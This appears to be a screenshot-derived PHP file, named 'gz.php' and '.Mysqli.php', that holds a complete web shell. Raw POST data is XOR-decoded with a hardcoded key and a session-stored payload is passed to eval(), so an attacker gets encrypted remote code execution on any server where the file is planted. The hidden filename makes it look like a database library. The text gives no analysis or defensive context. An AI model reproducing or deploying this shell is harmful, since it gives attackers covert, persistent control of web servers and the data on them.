 gz.php
.Mysqli.php
文件 编辑 查看
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}